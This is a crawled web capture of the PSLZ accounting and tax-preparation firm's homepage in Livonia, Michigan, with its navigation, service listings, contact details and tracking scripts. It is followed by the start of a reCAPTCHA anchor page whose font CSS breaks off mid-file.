

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pslz.com/?utm_source=Core70&utm_medium=organic&utm_campaign=WebsiteURL
body_size: 6187
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>PSLZ LLP: Tax Preparation & Accountants in Livonia, MI</title>
	<meta name="description" content="PSLZ LLP has been serving the tax preparation &amp; accounting needs of clients in Plymouth &amp; surrounding communities. Contact us today to get expert advice!" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.pslz.com/" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="PSLZ LLP: Tax Preparation & Accountants in Livonia, MI">
<meta property="og:description" content="PSLZ LLP has been serving the tax preparation &amp; accounting needs of clients in Plymouth &amp; surrounding communities. Contact us today to get expert advice!">
<meta property="og:image" content="https://www.pslz.com/images/logo.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="PSLZ LLP has been serving the tax preparation &amp; accounting needs of clients in Plymouth &amp; surrounding communities. Contact us today to get expert advice!">
<meta property="og:url" content="https://www.pslz.com/?utm_source=Core70&utm_medium=organic&utm_campaign=WebsiteURL">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1655231588685">
	<script async src="//awsstatreporter.com/"></script>

<script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="D1qy_LIRDRhvUfgNYcOqYkZjODLH5UFo1qdSmbcJB3c" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"PSLZ LLP has been serving the tax preparation &amp; accounting needs of clients in Plymouth &amp; surrounding communities. Contact us today to get expert advice!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"PSLZ, PLLC","url":"https://www.pslz.com"},"datePublished":"2009-11-09 00:00:00","dateModified":"2009-11-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.pslz.com"}]},"url":"https://www.pslz.com"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W72QQCH');</script>
<!-- End Google Tag Manager --></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W72QQCH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-1" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row">
		<div class="branding columns small-12 large-3">
							<a href="/"><img class="logo" src="/images/logo.jpg" alt="PSLZ, PLLC"></a>
					</div>
		<div class="small-12 large-9 columns">
			<div class="row">
				<div class="columns large-6 show-for-large">
					<div class="location text-left">
						<a href="https://www.google.com/maps/place/PSLZ,+PLLC/@30.3874535,-97.6507069,14z/data=!4m5!3m4!1s0x8824acd17edee3a1:0xb2986e3b118dce14!8m2!3d42.431256!4d-83.4217448">
							19500 Victor Parkway, Suite 460 <br />Livonia, MI 48152						</a>
					</div>
				</div>

				<div class="columns large-6 show-for-large">
					<div class="contact">
						<a href="tel:7344538770">
							<span class="phone-message">Call Today: </span>
							<span class="phone"> (734) 453-8770</span>
						</a>
					</div>
				</div>
			</div>

			<div class="top-bar">
				<section class="title-bar">
					<div data-responsive-toggle="main-menu" data-hide-for="large">
						<button class="menu-icon" type="button" data-toggle></button>
					</div>
											<a href="tel:7344538770"><i class="material-icons">phone</i></a>
																<a href="/contact-us.html"><i class="material-icons">location_on</i></a>
									</section>
				<div class="row collapse">
					<div class="columns small-12">
						<div class="top-bar-left" id="main-menu">
							<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown" data-auto-height="true" data-animate-height="true">
								<li class="active np-1"><a href="https://www.pslz.com/" >Home</a></li><li class=" np-2"><a href="https://www.pslz.com/about.html" >About</a></li><li class="has-submenu  np-68"><a href="https://www.pslz.com/our-people.html" >Our People</a>							<ul class="menu"><li class="has-submenu  np-166"><a href="https://www.pslz.com/our-people/partners.html" >Partners</a>										<ul class="menu"><li class=" np-169"><a href="https://www.pslz.com/our-people/partners/jane-f-wang.html" >Jane F. Wang</a></li>																				<li class=" np-170"><a href="https://www.pslz.com/our-people/partners/rana-m-emmons.html" >Rana M. Emmons</a></li>																				<li class=" np-172"><a href="https://www.pslz.com/our-people/partners/susan-h-bertram.html" >Susan H. Bertram</a></li>																				<li class=" np-880"><a href="https://www.pslz.com/our-people/partners/deborah-m.-gulledge.html" >Deborah M. Gulledge-Johnson</a></li>										</ul></li>														<li class=" np-165"><a href="https://www.pslz.com/our-people/professional-staff.html" >Professional Staff</a></li>														<li class=" np-395"><a href="https://www.pslz.com/our-people/administrative-staff.html" >Administrative Staff</a></li>							</ul></li><li class="has-submenu  np-70"><a href="https://www.pslz.com/services.html" >Services</a>							<ul class="menu"><li class="has-submenu  np-112"><a href="https://www.pslz.com/services/small-business-services.html" >Small Business Services</a>										<ul class="menu"><li class=" np-113"><a href="https://www.pslz.com/services/small-business-services/small-business-accounting.html" >Small Business Accounting</a></li>																				<li class=" np-114"><a href="https://www.pslz.com/services/small-business-services/small-business-consulting.html" >Small Business Consulting</a></li>																				<li class=" np-115"><a href="https://www.pslz.com/services/small-business-services/small-business-tax-planning-and-compliance.html" >Small Business Tax Planning and Compliance</a></li>										</ul></li>														<li class=" np-116"><a href="https://www.pslz.com/services/individual-planning-and-tax-compliance.html" >Individual Planning and Tax Compliance</a></li>														<li class=" np-117"><a href="https://www.pslz.com/services/estates-trusts-and-gifts-planning-and-tax-compliance.html" >Estates, Trust, and Gifts Planning and Tax Compliance</a></li>														<li class=" np-321"><a href="https://www.pslz.com/services/municpal-and-local-government-services.html" >Municipal and Local Government Services</a></li>														<li class=" np-120"><a href="https://www.pslz.com/services/non-profit-accounting-and-tax-compliance.html" >Non-Profit Accounting and Tax Compliance</a></li>														<li class=" np-863"><a href="https://www.pslz.com/services/international-tax-services.html" >International Tax Services</a></li>							</ul></li><li class=" np-4"><a href="https://www.pslz.com/contact-us.html" >Contact</a></li><li class=" np-1039"><a href="https://www.pslz.com/payment-form.html" >Payment</a></li><li class=" np-1114"><a href="https://www.pslz.com/refund-status.html" >Refund Status</a></li>							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>
<section class="banner full-width-banner">
	<div class="row">
		<div class="flexslider columns large-6 small-12 text-left">
			<ul class="slides">

				<li>
					<div class="flex-caption">
						<h1 class="banner-heading">Professional Tax Preparation & Filing</h1>
						<p class="banner-message">Save money and hassles by trusting our experienced team to develop your personalized tax solution.</p>
						<a href="/contact-us.html" class="button large">Request a Consultation</a>
					</div>
				</li>

				<li>
					<div class="flex-caption">
						<h1 class="banner-heading">Estate & Trust Planning</h1>
						<p class="banner-message">Safeguard your family’s future by allowing us to develop an individualized plan to protect your legacy.</p>
						<a href="/contact-us.html" class="button large">Request a Consultation</a>
					</div>
				</li>

				<li>
					<div class="flex-caption">
						<h1 class="banner-heading">Small Business Accounting & Consulting</h1>
						<p class="banner-message">Since 1961, PSLZ has been helping local businesses achieve their professional goals with our expert financial services.</p>
						<a href="/contact-us.html" class="button large">Request a Consultation</a>
					</div>
				</li>
			</ul>
		</div>
	</div>
</section>
<section class="callout-bar">
  <div class="row">
  <ul class="services-list">
      <li class="services-title"><h2>SERVICES:</h2></li>
			<li class="action-1 action"><a href="/services/small-business-services.html"><span>Small Business Services</span></a></li>
			<li class="action-2 action"><a href="/services/individual-planning-and-tax-compliance.html"><span>Individual Planning &amp; Tax Compliance</span></a></li>
			<li class="action-3 action"><a href="/services/non-profit-accounting-and-tax-compliance.html"><span>Non-Profit Accounting &amp; Tax Compliance</span></a></li>
			<li class="action-4 action"><a href="/services/valuation-services.html"><span>Valuation Services</span></a></li>
			<li class="action-5 action"><a href="/services/fraud-and-forenics-.html"><span>Fraud &amp; Forensic Accounting</span></a></li>
			<li class="action-6 action"><a href="/services/municpal-and-local-government-services.html"><span>Municipal &amp; Local Government Services</span></a></li>
			<li class="action-7 action"><a href="/estates-trusts-and-gifts-planning-and-tax-compliance.html"><span>Estates, Trusts &amp; Gifts Planning &amp; Tax Compliance</span></a></li>
		</ul>
  </div>
</section>
<section class="content home-page">
	<div class="row collapse">
		<main class="content-main columns small-12" id="main-content">
			<div class="content-text">
				<h1>Tax Preparation &amp; Accountants in Livonia,&nbsp;MI</h1> <p>The professionals at PSLZ strive to provide the ultimate level in individualized client service. We realize that each of our clients is unique and deserves a personalized plan to help achieve their professional and personal goals. We are large enough to have staffing and other resources to service all&nbsp;of your needs but small enough to provide timely, personal service.</p> <p>We provide a full range of services including <a href="/services/small-business-services/small-business-accounting.html">accounting</a>, tax compliance and planning and consulting.&nbsp;</p> <div class="row align-center"> <div class="columns large-2 medium-6 small-12 text-center"><img alt="PSLZ LLP: Tax Preparation &amp; Accountants in Livonia, MI - affilliate-logo1" src="/images/affilliate-logo1.jpg"></div> <div class="columns large-2 medium-6 small-12 text-center"><img alt="PSLZ LLP: Tax Preparation &amp; Accountants in Livonia, MI - affilliate-logo2" src="/images/affilliate-logo2.png"></div> <div class="columns large-2 medium-6 small-12 text-center"><img alt="PSLZ LLP: Tax Preparation &amp; Accountants in Livonia, MI - affilliate-logo3" src="/images/affilliate-logo3.png"></div> <div class="columns large-2 medium-6 small-12 text-center"><img alt="PSLZ LLP: Tax Preparation &amp; Accountants in Livonia, MI - affilliate-logo4" src="/images/affilliate-logo4.jpg"></div> <div class="columns large-2 medium-6 small-12 text-center"><img alt="PSLZ LLP: Tax Preparation &amp; Accountants in Livonia, MI - affilliate-logo5" src="/images/affilliate-logo5.jpg"></div> </div> 
			</div>
		</main>
		<aside class="content-sub columns small-12">
			<div class="form-container content-sub-text">
				<h1>&nbsp;</h1> <hr>
			</div>
		</aside>
	</div>
</section>

<div id="map">
	<iframe 
		src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2944.834572668842!2d-83.42393348415136!3d42.4312559791821!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8824b207ff5e3881%3A0x28fa036b00d6ea8e!2s19500%20Victor%20Pkwy%2C%20Livonia%2C%20MI%2048152!5e0!3m2!1sen!2sus!4v1614267509735!5m2!1sen!2sus" 
		width="100%" height="450" style="border:0;" allowfullscreen="" loading="lazy">
	</iframe>
</div>
<footer class="page-footer">
	<div class="row expanded">
		<div class="columns xlarge-8 large-9 small-12 large-order-2">
			<nav class="footer-links">
				<ul>
					<li class="active np-1"><a href="https://www.pslz.com/" >Home</a></li><li class=" np-2"><a href="https://www.pslz.com/about.html" >About</a></li><li class=" np-4"><a href="https://www.pslz.com/contact-us.html" >Contact</a></li><li class=" np-567"><a href="https://www.pslz.com/michigan.html" >Michigan Tax Preparation</a></li><li class=" np-5"><a href="https://www.pslz.com/privacy.html" >Privacy</a></li>				</ul>
			</nav>

			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 PSLZ, PLLC. All Rights Reserved.
			</div>

			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
					<div itemscope itemtype="https://schema.org/AccountingService"><br>  <a itemprop="url" href="/">PSLZ, PLLC</a><br> </br> <link itemprop="hasMap" href="https://goo.gl/maps/BdpVnKKZdUKcWdFCA"> Phone: <a itemprop="telephone" content="+1734-453-8770">734-453-8770 <div itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">   <span itemprop="streetAddress">19500 Victor Pkwy #460</span>   <span itemprop="addressLocality">Livonia</span>,   <span itemprop="addressRegion">MI</span> <span itemprop="postalCode">48152</span> </div> <span itemprop="geo" itemscope itemtype="https://schema.org/GeoCoordinates"><meta itemprop="latitude" content="42.3703557" /><meta itemprop="longitude" content="-83.4719526" /></span>				</div>
				<div class="footer-disclaimer-links">
					<a class="google_plus" href="https://www.google.com/search?q=PSLZ&sourceid=chrome-instant&ion=1&espv=2&ie=UTF-8#q=PSLZ&lrd=0x8824acd17edee3a1:0xb2986e3b118dce14,3," title="PSLZ, PLLC" target="_blank" rel="noopener">Google+</a>				</div>
			</div>
		</div>

	</div>

	<div class="columns xlarge-2 large-expand medium-6 small-12 large-order-1">
			<a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
		</div>
		<div class="columns xlarge-2 large-expand medium-6 small-12 large-order-3">
			<a href="/cm" aria-label="Go to MYCE Site Editor" class="hlm__branding hlm__myce" target="_blank">
  <div class="hlm__powered-by">Powered by:</div>
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 10 210.25 69.26" style="enable-background:new 0 0 210.25 69.26;" xml:space="preserve"> <style type="text/css"> .st0{fill:currentColor;} </style> <g> <path class="st0" d="M33.45,42.06l-2.39-2.27L27.68,61.1H17.55l6.75-42.51h0.23l17.47,18.57L65.41,18.6h0.29L58.95,61.1H48.7 l3.38-21.31l-3.03,2.27c-3.03,2.5-6,5.01-8.97,7.45C37.81,47.07,35.66,44.57,33.45,42.06z"/> <path class="st0" d="M82.13,19.18l6,15.72l11.06-15.72h12.11L91.91,45.09L89.35,61.1H78.69l2.56-16.01L70.02,19.18H82.13z"/> <path class="st0" d="M145.89,30.89c-2.15-1.22-5.65-2.79-10.66-2.79c-8.79,0-14.62,6.58-14.62,13.8c0,5.65,3.61,10.31,10.31,10.31 c5.36,0,9.61-1.51,12.34-2.79l-1.57,9.84c-2.79,1.34-7.74,2.68-13.22,2.68c-11.3,0-18.69-8.15-18.69-18.75 c0-13.51,11.65-24.81,26.03-24.81c5.59,0,9.26,1.46,11.65,2.79L145.89,30.89z"/> <path class="st0" d="M149.62,61.1l6.64-41.92h27.48l-1.4,8.97h-16.83l-1.22,7.45h14.38l-1.34,8.5h-14.38l-1.28,8.04h17.7l-1.4,8.97 H149.62z"/> <path class="st0" d="M195.71,17.83c3.31,0,5.98,2.68,5.98,6.07c0,3.41-2.66,6.07-5.98,6.07c-3.28,0-5.91-2.66-5.91-6.07 C189.8,20.51,192.43,17.83,195.71,17.83z M195.71,28.39c2.47,0,4.41-1.94,4.41-4.49c0-2.53-1.94-4.49-4.41-4.49 c-2.43,0-4.34,1.96-4.34,4.49C191.37,26.45,193.28,28.39,195.71,28.39z M195.09,27.07h-1.67V20.7h2.42c1.32,0,2.35,0.88,2.35,2.17 c0,0.8-0.46,1.4-1.14,1.71l1.24,2.48h-1.75l-1-2.24h-0.46V27.07z M195.09,22.2v1.32h0.52c0.55,0,0.83-0.2,0.83-0.65 c0-0.49-0.28-0.67-0.83-0.67H195.09z"/> </g> </svg>
</a>		</div>

</footer>	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1655231588685"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cucHNsei5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yoo3qe304yir
body_size: 48751
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
